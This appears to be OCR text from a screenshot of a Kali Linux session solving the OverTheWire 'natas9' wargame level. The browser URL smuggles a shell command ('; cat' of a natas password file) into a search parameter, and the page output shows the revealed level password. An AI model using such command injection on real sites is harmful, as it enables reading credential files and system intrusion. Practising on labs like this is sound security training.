 red [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
1 2 3 4 2 16:10
natas9.natas.labs.overthewir natas9.natas.labs.overthewir
natas9.natas.labs.overthewire.org/?needle=; cat /etc/natas_webpass/natas10&submit=Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
African
Africans